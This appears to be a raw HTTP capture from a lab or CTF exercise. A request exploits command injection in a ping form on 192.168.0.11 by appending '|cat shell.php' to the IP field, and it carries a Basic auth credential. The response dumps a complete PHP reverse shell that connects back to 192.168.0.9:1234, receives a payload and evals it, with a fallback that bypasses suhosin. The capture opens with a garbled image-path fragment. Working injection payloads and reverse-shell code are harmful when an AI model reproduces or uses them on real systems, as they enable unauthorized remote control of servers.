 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.0.11
Authorization: Basic YWRtaW46U2VjdXJpdHlAaGFja05vcw==
Connection: close
Referer: http://192.168.0.11/5ecure/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|cat shell.php &Submit=Ping_Scan
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1120
Connection: close
Content-Type: text/html; charset=UTF-8
<pre><?php  error_reporting(0); $ip = '192.168.0.9'; $port = 1234; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
</pre>